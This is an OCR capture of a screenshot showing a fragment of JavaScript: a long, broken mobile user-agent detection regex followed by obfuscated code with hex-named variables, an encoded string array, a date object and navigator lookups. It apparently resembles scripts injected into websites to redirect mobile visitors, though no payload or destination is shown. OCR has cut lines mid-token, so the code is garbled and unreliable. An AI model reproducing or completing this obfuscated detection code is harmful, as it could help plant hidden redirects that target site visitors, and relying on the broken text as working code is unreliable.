
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_